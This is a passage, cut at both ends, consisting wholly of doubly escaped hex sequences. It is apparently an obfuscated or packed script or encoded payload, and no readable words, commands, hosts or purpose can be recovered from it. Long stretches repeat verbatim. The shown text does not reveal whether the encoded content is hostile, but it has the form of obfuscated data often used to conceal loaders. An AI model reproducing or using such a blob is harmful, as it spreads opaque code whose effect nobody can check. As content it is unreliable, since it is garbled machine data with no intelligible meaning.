5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x